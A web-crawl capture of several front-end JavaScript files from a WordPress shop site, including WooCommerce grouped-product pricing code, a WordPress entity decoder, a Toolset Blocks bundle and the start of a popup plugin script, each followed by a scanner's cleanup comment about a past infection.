            if (!val || val === '' || val === 'NaN') {
                val = 0;
            }

            if (max === '' || max === 'NaN') {
                max = '';
            }

            if (min === '' || min === 'NaN') {
                min = 0;
            }

            if (step === 'any' || step === '' || step === undefined ||
                parseFloat(step) === 'NaN') {
                step = 1;
            } else {
                step = parseFloat(step);
            }

            // change the value
            if ($(this).is('.woosg-quantity-plus')) {
                if (max && (max == val || val > max)) {
                    $qty.val(max);
                } else {
                    $qty.val((val + step).toFixed(woosg_decimal_places(step)));
                }
            } else {
                if (min && (min == val || val < min)) {
                    $qty.val(min);
                } else if (val > 0) {
                    $qty.val((val - step).toFixed(woosg_decimal_places(step)));
                }
            }

            // trigger change event
            $qty.trigger('change');
        });
})(jQuery);

function woosg_init($wrap) {
    var wid = $wrap.attr('data-id');
    var is_selection = false;
    var selection_name = '';
    var is_empty = true;
    var $products = $wrap.find('.woosg-products');
    var $alert = $wrap.find('.woosg-alert');
    var $ids = jQuery('.woosg-ids-' + wid);
    var $btn = $ids.closest('form.cart').find('.single_add_to_cart_button:not(.woosg_single_add_to_cart_button)');

    if ($products.hasClass('woosg-show-atc-each') ||
        $products.hasClass('woosg-show-atc-no')) {
        return;
    }

    $products.find('.woosg-product').each(function () {
        var $this = jQuery(this);

        if (($this.attr('data-qty') > 0) && ($this.attr('data-id') == 0)) {
            is_selection = true;

            if (selection_name === '') {
                selection_name = $this.attr('data-name');
            }
        }

        if ($this.attr('data-qty') > 0) {
            is_empty = false;
        }
    });

    if (is_selection || is_empty) {
        $btn.addClass('woosg-disabled');

        if (is_selection) {
            $alert.html(woosg_vars.alert_selection.replace('[name]',
                '<strong>' + selection_name + '</strong>')).slideDown();
        } else if (is_empty) {
            $alert.html(woosg_vars.alert_empty).slideDown();
        }

        jQuery(document).trigger('woosg_check_ready', [false, is_selection, is_empty, $wrap]);
    } else {
        $alert.html('').slideUp();
        $btn.removeClass('woosg-disabled');

        // ready
        jQuery(document).trigger('woosg_check_ready', [true, is_selection, is_empty, $wrap]);
    }

    woosg_carousel($wrap);
    woosg_calc_price($wrap);
    woosg_save_ids($wrap);

    jQuery(document).trigger('woosg_init', [$wrap]);
}

function woosg_carousel($wrap) {
    if (!$wrap.hasClass('woosg-carousel-initialized')) {
        let slides = 2;
        let carousel = JSON.parse(woosg_vars.carousel_params);

        if ($wrap.hasClass('woosg-wrap-layout-carousel-2') ||
            $wrap.hasClass('woosg-wrap-layout-carousel-3') ||
            $wrap.hasClass('woosg-wrap-layout-carousel-4')) {
            if ($wrap.hasClass('woosg-wrap-layout-carousel-3')) {
                slides = 3;
            } else if ($wrap.hasClass('woosg-wrap-layout-carousel-4')) {
                slides = 4;
            }

            if (slides > $wrap.find('.woosg-product').length) {
                slides = $wrap.find('.woosg-product').length;
            }

            carousel.slidesToShow = slides;
            carousel.slidesToScroll = slides;

            $wrap.addClass('woosg-carousel-initialized').find('.woosg-products').slick(carousel);
            jQuery(document).trigger('woosg_carousel', [$wrap]);
        }
    }
}

function woosg_calc_price($wrap) {
    var total = 0;
    var total_regular = 0;
    var wid = $wrap.attr('data-id');
    var $woobt = jQuery('.woobt-wrap-' + wid);
    var $woofs = jQuery('.woofs-wrap-' + wid);
    var $price = jQuery('.woosg-price-' + wid);
    var $products = $wrap.find('.woosg-products');
    var $total = $wrap.find('.woosg-total');
    var suffix = $products.attr('data-price-suffix');

    // main price
    total = parseFloat($products.attr('data-price'));
    total_regular = parseFloat($products.attr('data-regular-price'));

    $products.find('.woosg-product').each(function () {
        var $this = jQuery(this);
        var price = parseFloat($this.attr('data-price'));
        var regular_price = parseFloat($this.attr('data-regular-price'));
        var qty = parseFloat($this.attr('data-qty'));
        var wpcpq = $this.data('wpcpq');

        if ((price > 0) && (regular_price > 0) && (qty > 0)) {
            // price by quantity
            if ((wpcpq.tiers !== undefined) && wpcpq.tiers.length) {
                var tiers = wpcpq.tiers.sort(
                    (a, b) => (parseFloat(a.quantity) < parseFloat(b.quantity))
                        ? 1
                        : ((parseFloat(b.quantity) < parseFloat(a.quantity)) ? -1 : 0));

                for (let tier of tiers) {
                    if (qty >= parseFloat(tier.quantity)) {
                        if (/\%$/gm.test(tier.price)) {
                            price = parseFloat(tier.price.replace('%', '')) * price / 100;
                        } else {
                            price = parseFloat(tier.price);
                        }

                        break;
                    }
                }

                // update product price
                var price_html = woosg_price_html(regular_price, price);

                $this.find('.woosg-price-ori').hide();
                $this.find('.woosg-price-new').html(price_html).show();
            }

            total += price * qty;
            total_regular += regular_price * qty;
        }
    });

    var total_html = woosg_price_html(total_regular, total) + suffix;

    $total.html(woosg_vars.total_text + ' ' + total_html).slideDown();

    if (woosg_vars.change_price !== 'no') {
        // change the main price
        if ((woosg_vars.change_price === 'yes_custom') &&
            (woosg_vars.price_selector !== null) &&
            (woosg_vars.price_selector !== '')) {
            $price = jQuery(woosg_vars.price_selector);
        }

        $price.html(total_html);
    }

    if ($woobt.length) {
        $woobt.find('.woobt-products').attr('data-product-price-html', total_html);
        $woobt.find('.woobt-product-this').attr('data-price', total).attr('data-regular-price', total_regular);

        woobt_init($woobt);
    }

    if ($woofs.length) {
        $woofs.find('.woofs-products').attr('data-product-price', total);
        $woofs.find('.woofs-products').attr('data-product-regular-price', total_regular);

        woofs_init($woofs);
    }

    jQuery(document).trigger('woosg_calc_price', [total, total_regular, total_html, $wrap]);
}

function woosg_save_ids($wrap) {
    var ids = Array();
    var wid = $wrap.attr('data-id');
    var $products = $wrap.find('.woosg-products');
    var $ids = jQuery('.woosg-ids-' + wid);

    $products.find('.woosg-product').each(function () {
        var $this = jQuery(this);
        var id = parseInt($this.attr('data-id'));
        var qty = parseFloat($this.attr('data-qty'));
        var attrs = $this.attr('data-attrs');

        if ((id > 0) && (qty > 0)) {
            if (attrs != undefined) {
                attrs = encodeURIComponent(attrs);
            } else {
                attrs = '';
            }

            ids.push(id + '/' + qty + '/' + attrs);
        }
    });

    $ids.val(ids.join(','));
    jQuery(document).trigger('woosg_save_ids', [ids, $wrap]);
}

function woosg_decimal_places(num) {
    var match = ('' + num).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);

    if (!match) {
        return 0;
    }

    return Math.max(0, // Number of digits right of decimal point.
        (match[1] ? match[1].length : 0)
        // Adjust for scientific notation.
        - (match[2] ? +match[2] : 0));
}

function woosg_format_money(number, places, symbol, thousand, decimal) {
    number = number || 0;
    places = !isNaN(places = Math.abs(places)) ? places : 2;
    symbol = symbol !== undefined ? symbol : '$';
    thousand = thousand !== undefined ? thousand : ',';
    decimal = decimal !== undefined ? decimal : '.';

    var negative = number < 0 ? '-' : '',
        i = parseInt(number = Math.abs(+number || 0).toFixed(places), 10) + '',
        j = 0;

    if (i.length > 3) {
        j = i.length % 3;
    }

    if (woosg_vars.trim_zeros === '1') {
        return symbol + negative + (j ? i.substr(0, j) + thousand : '') +
            i.substr(j).replace(/(\d{3})(?=\d)/g, '$1' + thousand) +
            (places && (parseFloat(number) > parseFloat(i)) ? decimal +
                Math.abs(number - i).toFixed(places).slice(2).replace(/(\d*?[1-9])0+$/g, '$1') : '');
    } else {
        return symbol + negative + (j ? i.substr(0, j) + thousand : '') +
            i.substr(j).replace(/(\d{3})(?=\d)/g, '$1' + thousand) +
            (places ? decimal + Math.abs(number - i).toFixed(places).slice(2) : '');
    }
}

function woosg_format_price(price) {
    var price_html = '<span class="woocommerce-Price-amount amount">';
    var price_formatted = woosg_format_money(price, woosg_vars.price_decimals, '',
        woosg_vars.price_thousand_separator, woosg_vars.price_decimal_separator);

    switch (woosg_vars.price_format) {
        case '%1$s%2$s':
            //left
            price_html += '<span class="woocommerce-Price-currencySymbol">' +
                woosg_vars.currency_symbol + '</span>' + price_formatted;
            break;
        case '%1$s %2$s':
            //left with space
            price_html += '<span class="woocommerce-Price-currencySymbol">' +
                woosg_vars.currency_symbol + '</span> ' + price_formatted;
            break;
        case '%2$s%1$s':
            //right
            price_html += price_formatted +
                '<span class="woocommerce-Price-currencySymbol">' +
                woosg_vars.currency_symbol + '</span>';
            break;
        case '%2$s %1$s':
            //right with space
            price_html += price_formatted +
                ' <span class="woocommerce-Price-currencySymbol">' +
                woosg_vars.currency_symbol + '</span>';
            break;
        default:
            //default
            price_html += '<span class="woocommerce-Price-currencySymbol">' +
                woosg_vars.currency_symbol + '</span>' + price_formatted;
    }

    price_html += '</span>';

    return price_html;
}

function woosg_price_html(regular_price, sale_price) {
    var price_html = '';

    if (parseFloat(woosg_round(sale_price)) <
        parseFloat(woosg_round(regular_price))) {
        price_html = '<del>' + woosg_format_price(regular_price) + '</del> <ins>' +
            woosg_format_price(sale_price) + '</ins>';
    } else {
        price_html = woosg_format_price(regular_price);
    }

    return price_html;
}

function woosg_round(value) {
    return Number(Math.round(value + 'e' + woosg_vars.price_decimals) + 'e-' +
        woosg_vars.price_decimals);
};
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-includes/js/dist/html-entities.js?ver=4ae2a0abe957ffc91832
body_size: 497
content:
/******/ (() => { // webpackBootstrap
/******/ 	"use strict";
/******/ 	// The require scope
/******/ 	var __webpack_require__ = {};
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
__webpack_require__.r(__webpack_exports__);
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   decodeEntities: () => (/* binding */ decodeEntities)
/* harmony export */ });
let _decodeTextArea;
function decodeEntities(html) {
  if ("string" !== typeof html || -1 === html.indexOf("&")) {
    return html;
  }
  if (void 0 === _decodeTextArea) {
    if (document.implementation && document.implementation.createHTMLDocument) {
      _decodeTextArea = document.implementation.createHTMLDocument("").createElement("textarea");
    } else {
      _decodeTextArea = document.createElement("textarea");
    }
  }
  _decodeTextArea.innerHTML = html;
  const decoded = _decodeTextArea.textContent ?? "";
  _decodeTextArea.innerHTML = "";
  return decoded;
}


(window.wp = window.wp || {}).htmlEntities = __webpack_exports__;
/******/ })()
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-content/plugins/toolset-blocks/vendor/toolset/blocks/public/js/frontend.js?v=1.6.17
body_size: 3969
content:
(()=>{var e={725:(e,t,n)=>{"use strict";n.r(t);var i=n(118),r=n(561);function a(){(0,r.Z)("tb-audio","audio")}i.c.now("audio",a),i.c.onAjaxComplete("audio",a)},524:(e,t,n)=>{"use strict";n.r(t),n.d(t,{Countdown:()=>a});var i=n(118);function r(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var a=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.element=t,this.start()}var t,n;return t=e,(n=[{key:"getDateByUserDateOption",value:function(e){if(!isNaN(Date.parse(e)))return new Date(e);if(!isNaN(e))return new Date(1e3*e);var t=new Date(e);return isNaN(t)?new Date:t}},{key:"updateDisplay",value:function(e,t,n){var i=e.querySelector(".tb-countdown__".concat(t," .tb-countdown__number"));return!!i&&(i.innerHTML=n.toString().padStart(2,"0"),!0)}},{key:"countdown",value:function(e){var t=this,n=(e-new Date+50)/1e3;if(n<0)this.finished();else{var i=Math.floor(n/60/60/24),r=Math.floor(n/60/60)-24*i,a=Math.floor(n/60)-24*i*60-60*r,o=Math.floor(n)-24*i*60*60-60*r*60-60*a,s=this.updateDisplay(this.element,"seconds",o);!1===s&&(a+=1);var l=this.updateDisplay(this.element,"minutes",a);!1===s&&!1===l&&(r+=1);var c=this.updateDisplay(this.element,"hours",r);!1===s&&!1===l&&!1===c&&(i+=1),this.updateDisplay(this.element,"days",i),setTimeout((function(){return t.countdown(e)}),1e3)}}},{key:"start",value:function(){var e=new Date;"fixed"===this.element.dataset.countdownType?isNaN(this.element.dataset.countdownSeconds)||e.setSeconds(e.getSeconds()+parseInt(this.element.dataset.countdownSeconds)):e.setTime(this.getDateByUserDateOption(this.element.dataset.countdownDueDate).getTime()),this.countdown(e)}},{key:"finished",value:function(){switch(this.element.style.display="none",this.element.dataset.countdown){case"message":this.element.nextElementSibling.classList.add("tb-countdown__message--preview");break;case"redirect":window.location.replace(this.element.dataset.countdownRedirect)}}}])&&r(t.prototype,n),e}();function o(){var e=document.getElementsByClassName("tb-countdown");Array.from(e).forEach((function(e){e.hasAttribute("data-initialised")||(e.setAttribute("data-initialised",!0),new a(e))}))}i.c.now("countdown",o),i.c.onAjaxComplete("countdown",o)},808:(e,t,n)=>{"use strict";n.r(t),n.d(t,{gallery:()=>r});var i=n(118);function r(){document.querySelectorAll(".tb-gallery--masonry").forEach((function(e){e.querySelector("li")&&(new window.toolsetCommonEs.Masonry(e),e.style.opacity=1)}))}i.c.now("gallery",r),i.c.onAjaxComplete("gallery",r)},812:(e,t,n)=>{"use strict";n.r(t),n.d(t,{ImageSlider:()=>o});var i=n(118),r="tb-image-slider";function a(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var o=function(e,t){var n=function(e,t,n){var i={className:".glide__view",mount:function(){},update:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,n=e._c.Html.track.querySelector(".glide__slide--active img"),i=e._c.Html.root.querySelector(this.className);i&&(i.classList.add("glide__view--fade-out"),i.classList.remove("glide__view--fade-in"),i.addEventListener("transitionend",(function(){var e=i.querySelector("img");e.removeAttribute("srcset"),e.setAttribute("src",(t||n).getAttribute("src")),e.removeAttribute("alt"),e.setAttribute("alt",(t||n).getAttribute("alt")),i.classList.remove("glide__view--fade-out"),i.classList.add("glide__view--fade-in")}),!1))}};return n.on(["run.after","mount.after"],(function(){i.update()})),i},i=[],o=[];document.querySelectorAll(".".concat(r,"--carousel")).forEach((function(e,s){if(e.querySelectorAll("img").length){var l;if(t&&"infinite"===t.effect&&e.removeAttribute("initialized"),"true"===e.getAttribute("initialized"))return;var c="tb-glide-".concat(s);e.setAttribute("id",c),e.setAttribute("initialized",!0);var u=e.querySelector(".glide__arrow--left");"<wpml_invalid_tag original="===u.dataset.glideDir&&u.replaceWith('<button class="glide__arrow glide__arrow--left" data-glide-dir="&lt;"><span class="tb-slider-left-arrow" /></button>');var d=e.querySelector(".glide__arrow--right");"<encoded_tag_closed />"===d.dataset.glideDir&&d.replaceWith('<button class="glide__arrow glide__arrow--right" data-glide-dir="&gt;"><span class="tb-slider-right-arrow" /></button>'),i[s]=new window.Glide("#".concat(c,".").concat(r,"--carousel"),{type:"carousel",startAt:0,perView:e.dataset.glideNumberSlides,breakpoints:(l={},a(l,e.dataset.glideTabletBreakpoint,{perView:e.dataset.glideTabletNumberSlides}),a(l,e.dataset.glidePhoneBreakpoint,{perView:e.dataset.glidePhoneNumberSlides}),l)}),i[s].on(["mount.after"],(function(){if(!o.includes(s)){var t=e.querySelectorAll(".glide__slide:not(.glide__slide--clone) > a");Array.from(t).forEach((function(t){var n=e.querySelectorAll('.glide__slide--clone a[href$="'.concat(t.href,'"]'));Array.from(n).forEach((function(e){e.removeAttribute("data-lightbox"),e.removeAttribute("href"),e.onclick=function(){return t.click()}}))})),document.getElementById(c).style.opacity="1",i[s]._c.Html.track.addEventListener("mouseup",(function(e){i[s]._c.View.update(e.target)}),!1),o.push(s)}})),i[s].mount({View:n})}}));var s=document.getElementsByClassName("wpv-block-loop-item"),l=1;Array.from(s).forEach((function(e){var t=e.querySelectorAll(".glide__slide:not(.glide__slide--clone) > a");Array.from(t).forEach((function(e){e.dataset.lightbox=e.dataset.lightbox+"-"+l})),l++}))};i.c.now("image-slider",o),i.c.onAjaxComplete("image-slider",o)},385:(e,t,n)=>{"use strict";n.r(t);var i=n(118),r=n(561);function a(){(0,r.Z)("tb-image","img")}i.c.now("image",a),i.c.onAjaxComplete("image",a)},448:(e,t,n)=>{"use strict";n.r(t),n.d(t,{Progress:()=>a});var i=n(118);function r(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var a=function(){function e(t){if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.element=t,this.elementText=t.querySelector(".tb-progress__text"),this.elementStroke=t.querySelector(".tb-progress__stroke"),this.elementStrokeAnimated=t.querySelector(".tb-progress__stroke--animate"),this.displayPercentageText(),this.elementStrokeAnimated)this.eventOnScroll=this.onScrollStartAnimationWhenVisible.bind(this),document.addEventListener("scroll",this.eventOnScroll),this.eventOnScroll();else{var n=this.getSupportedPercentage(this.element.dataset.percent);this.elementStroke.style.width=n+"%"}}var t,n;return t=e,(n=[{key:"displayPercentageText",value:function(){this.elementText.innerHTML=this.elementText.innerHTML.replace("[p]",this.element.dataset.percent),this.elementText.style.display="flex"}},{key:"getSupportedPercentage",value:function(e){return isNaN(e)||e<0?0:e>100?100:e}},{key:"onScrollStartAnimationWhenVisible",value:function(){this.isVisible()&&(document.removeEventListener("scroll",this.eventOnScroll),this.animateProgress())}},{key:"animateProgress",value:function(){var e=this,t=this.getSupportedPercentage(this.element.dataset.percent);this.elementStrokeAnimated.style.width=0;var n=(.02*t).toFixed(2);this.elementStrokeAnimated.style.transition="width ".concat(n,"s ease-out"),setTimeout((function(){return e.elementStrokeAnimated.style.width=t+"%"}),100)}},{key:"isVisible",value:function(){var e=window.scrollY||window.pageYOffset;return e+window.innerHeight>this.element.getBoundingClientRect().top+e+this.element.clientHeight}}])&&r(t.prototype,n),e}();function o(){var e=document.getElementsByClassName("tb-progress-data");Array.from(e).forEach((function(e){e.hasAttribute("data-initialised")||(e.setAttribute("data-initialised",!0),new a(e))}))}i.c.now("progress",o),i.c.onAjaxComplete("progress",o)},692:(e,t,n)=>{"use strict";n.r(t),n.d(t,{RepeatingFields:()=>r});var i=n(118);function r(){var e=function(e,t,n){var i={className:".glide__view",mount:function(){},update:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,n=e._c.Html.track.querySelector(".glide__slide--active img"),i=e._c.Html.root.querySelector(this.className);i&&(i.classList.add("glide__view--fade-out"),i.classList.remove("glide__view--fade-in"),i.addEventListener("transitionend",(function(){var e=i.querySelector("img");e.removeAttribute("srcset"),e.setAttribute("src",(t||n).getAttribute("src")),i.classList.remove("glide__view--fade-out"),i.classList.add("glide__view--fade-in")}),!1))}};return n.on(["run.after","mount.after"],(function(){i.update()})),i},t=[],n=[];document.querySelectorAll(".tb-repeating-field--carousel").forEach((function(i,r){if(i.querySelectorAll("img").length){var a="tb-glide-".concat(r);i.setAttribute("id",a),t[r]=new window.Glide("#".concat(a,".tb-repeating-field--carousel"),{type:"carousel",startAt:0,perView:i.dataset.glideNumberSlides}),t[r].on(["mount.after"],(function(){n.includes(r)||(document.getElementById("tb-glide-".concat(r)).style.opacity=1,t[r]._c.Html.track.addEventListener("mouseup",(function(e){t[r]._c.View.update(e.target)}),!1),n.push(r))})),t[r].mount({View:e})}})),document.querySelectorAll(".tb-repeating-field--masonry").forEach((function(e){e.querySelector(".tb-brick")&&new window.toolsetCommonEs.Masonry(e)}))}i.c.now("repeating-fields",r),i.c.onAjaxComplete("repeating-fields",r)},488:(e,t,n)=>{"use strict";n.r(t),n.d(t,{SocialShare:()=>o});var i=n(118);function r(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function a(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var o=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),a(this,"excerpt",""),a(this,"config",{height:550,width:400,left:100,top:100,location:"no",toolbar:"no",status:"no",directories:"no",menubar:"no",scrollbars:"yes",resizable:"no",centerscreen:"yes",chrome:"yes"}),this.element=t;var n=t.querySelector(".tb-social-share__excerpt");n&&(this.excerpt=n.innerHTML),this.setupButtons()}var t,n;return t=e,(n=[{key:"setupButtons",value:function(){var e=this,t=this.element.getElementsByClassName("SocialMediaShareButton");Array.from(t).forEach((function(t){t.onclick=function(t){return e.dispatchToNetworkHandler(t.currentTarget.classList)}}))}},{key:"dispatchToNetworkHandler",value:function(e){var t=this.element.dataset;if(e.contains("SocialMediaShareButton--facebook")){var n={u:t.shareurl,quote:this.excerpt};this.windowOpen("https://www.facebook.com/sharer/sharer.php",n,this.config)}else if(e.contains("SocialMediaShareButton--linkedin")){var i=Object.assign({},this.config);i.width=750,i.height=600;var r={url:t.shareurl,title:t.title,summary:this.excerpt};this.windowOpen("https://linkedin.com/shareArticle",r,i)}else if(e.contains("SocialMediaShareButton--twitter"))this.windowOpen("https://twitter.com/share",{url:this.element.dataset.shareurl,text:this.element.dataset.title},this.config);else if(e.contains("SocialMediaShareButton--pinterest")){var a=Object.assign({},this.config);a.width=1e3,a.height=730;var o={url:t.shareurl,media:t.image,description:t.title};this.windowOpen("https://pinterest.com/pin/create/button/",o,a)}else if(e.contains("SocialMediaShareButton--telegram"))this.windowOpen("https://telegram.me/share/",{url:this.element.dataset.shareurl,text:this.element.dataset.title},this.config);else if(e.contains("SocialMediaShareButton--reddit")){var s=Object.assign({},this.config);s.width=660,s.height=460;var l={url:t.shareurl,title:t.title};this.windowOpen("https://www.reddit.com/submit",l,s)}else if(e.contains("SocialMediaShareButton--viber")){var c=Object.assign({},this.config);c.width=660,c.height=460;var u={text:(t.title||"")+" "+t.shareurl};this.windowOpen("viber://forward",u,c)}else e.contains("SocialMediaShareButton--email")&&(window.location.href=this.makeMailto({subject:t.title,body:t.shareurl+"\r\n"+this.excerpt}))}},{key:"windowOpen",value:function(e,t,n){window.open(this.makeUrl(e,t),"window",this.makeConfigString(n))}},{key:"makeConfigString",value:function(e){return Object.keys(e).map((function(t){return"".concat(t,"=").concat(e[t])})).join(",")}},{key:"makeUrl",value:function(e,t){return"".concat(e,"?")+this.encode(t)}},{key:"makeMailto",value:function(e){return"mailto:?"+Object.keys(e).map((function(t){return t+"="+encodeURIComponent(e[t])})).join("&")}},{key:"encode",value:function(e){return Object.keys(e).map((function(t){return encodeURIComponent(t)+"="+encodeURIComponent(e[t])})).join("&")}}])&&r(t.prototype,n),e}();function s(){var e=document.getElementsByClassName("tb-social-share");Array.from(e).forEach((function(e){e.hasAttribute("data-initialised")||(e.setAttribute("data-initialised",!0),new o(e))}))}i.c.now("social-share",s),i.c.onAjaxComplete("social-share",s)},700:(e,t,n)=>{"use strict";n.r(t);var i=n(118),r=n(561);function a(){(0,r.Z)("tb-video","video")}i.c.now("video",a),i.c.onAjaxComplete("video",a)},193:(e,t,n)=>{"use strict";n.r(t);var i=n(118),r=n(561);function a(){(0,r.Z)("tb-youtube","iframe")}i.c.now("youtube",a),i.c.onAjaxComplete("youtube",a)},561:(e,t,n)=>{"use strict";function i(e,t){var n=document.getElementsByClassName(e);Array.from(n).forEach((function(e){if(!e.hasAttribute("data-initialised")){e.setAttribute("data-initialised",!0);var n=e.querySelector(t);n&&n.hasAttribute("data-src")&&(n.setAttribute("src",n.getAttribute("data-src")),n.removeAttribute("data-src"))}}))}n.d(t,{Z:()=>i})},118:(e,t,n)=>{"use strict";function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n.d(t,{c:()=>a});var a=new(function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),r(this,"nowEvents",[]),r(this,"ajaxCompleteEvents",[]),r(this,"windowLoadEvents",[])}var t,n;return t=e,(n=[{key:"now",value:function(e,t){this.nowEvents.includes(e)||(this.nowEvents.push(e),"function"==typeof t&&t())}},{key:"onAjaxComplete",value:function(e,t){if(!this.ajaxCompleteEvents.includes(e)&&(this.ajaxCompleteEvents.push(e),"function"==typeof t)){var n=XMLHttpRequest.prototype.open;XMLHttpRequest.prototype.open=function(){this.addEventListener("load",t),n.apply(this,arguments)}}}},{key:"onWindowLoad",value:function(e,t){this.windowLoadEvents.includes(e)||(this.windowLoadEvents.push(e),"function"==typeof t&&window.addEventListener("load",t))}}])&&i(t.prototype,n),e}())},405:(e,t,n)=>{var i={"./audio/frontend.js":725,"./countdown/frontend.js":524,"./gallery/frontend.js":808,"./image-slider/frontend.js":812,"./image/frontend.js":385,"./progress/frontend.js":448,"./repeating-fields/frontend.js":692,"./social-share/frontend.js":488,"./video/frontend.js":700,"./youtube/frontend.js":193};function r(e){var t=a(e);return n(t)}function a(e){if(!n.o(i,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return i[e]}r.keys=function(){return Object.keys(i)},r.resolve=a,e.exports=r,r.id=405}},t={};function n(i){if(t[i])return t[i].exports;var r=t[i]={exports:{}};return e[i](r,r.exports,n),r.exports}n.d=(e,t)=>{for(var i in t)n.o(t,i)&&!n.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:t[i]})},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{"use strict";var e,t=n(118),i=function(){"undefined"!=typeof jQuery&&(0===jQuery(".lb-outerContainer").parent().children(".tb-lb-dataContainer").length&&jQuery(".lb-dataContainer").clone(!0).addClass("tb-lb-dataContainer").insertBefore(".lb-outerContainer"),jQuery(".lb-dataContainer:not( .tb-lb-dataContainer ) .lb-closeContainer").remove(),jQuery(".tb-lb-dataContainer .lb-caption, .tb-lb-dataContainer .lb-number").remove(),jQuery(".tb-lb-dataContainer .lb-close").click((function(){window.lightbox.end()})))};t.c.onWindowLoad("lightbox-customization",i),t.c.onAjaxComplete("lightbox-customization",i),t.c.now("lightbox-customization",i),(e=n(405)).keys().forEach(e)})()})();;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.9.1
body_size: 2052
content:
var paoc_ideal_timer = 0;

(function($) {

	"use strict";

	/* Add Wrap of iframe */
	$('.paoc-popup iframe[src*="vimeo.com"]').wrap('<div class="paoc-iframe-wrap" />');
	$('.paoc-popup iframe[src*="dailymotion.com"]').wrap('<div class="paoc-iframe-wrap" />');
	$('.paoc-popup iframe[src*="youtube.com"]').wrap('<div class="paoc-iframe-wrap" />');
	$('.paoc-popup iframe[src*="m.youtube.com"]').wrap('<div class="paoc-iframe-wrap" />');
	$('.paoc-popup iframe[src*="youtu.be"]').wrap('<div class="paoc-iframe-wrap" />');
	$('.paoc-popup iframe[src*="screencast-o-matic.com"]').wrap('<div class="paoc-iframe-wrap" />');
	$('.paoc-popup iframe[src*="videopress.com"]').wrap('<div class="paoc-iframe-wrap" />');
	$('.paoc-popup iframe[src*="video.wordpress.com"]').wrap('<div class="paoc-iframe-wrap" />');
	$('.paoc-popup iframe[src*="fast.wistia.net"]').wrap('<div class="paoc-iframe-wrap" />');

	/* Zero the idle timer on mouse movement */
	$(document).on('mousemove keypress scroll click touchstart touchmove', function() {
		paoc_ideal_timer = 0;
	});

	/* Welcome Popup for Bar & Modal (Page Load Popup) */
	$('.paoc-popup-page-load.paoc-popup-js').each(function(index) {

		var target = $(this).attr('id');

		if( typeof( target ) !== 'undefined' ) {

			var options				= $('#'+target).data('popup-conf');
			var data_opts			= $('#'+target).data('conf');
			var paoc_active_flag	= popupaoc_popup_active_flag( index, target, data_opts, options );

			if( paoc_active_flag == 1 ) {

				setTimeout(function() {

					/* Open popup & fire events */
					popupaoc_open_popup( target, options, data_opts );

				}, data_opts.open_delay);
			}

			return false;
		}
	});

	/* On Click Popup Link, Button, Image */
	$(document).on('click', '[class*="paoc-popup-cust-"]', function() {

		var html_classes = $(this).attr("class").split(' ');

		$.each(html_classes, function( class_key, class_val ) {

			var normal_cls_pos = class_val.indexOf('paoc-popup-cust-');

			/* Popup custom classes is not there */
			if( normal_cls_pos < 0 ) {
				return;
			}

			var target		= class_val.replace("paoc-popup-cust-", "paoc-popup-");
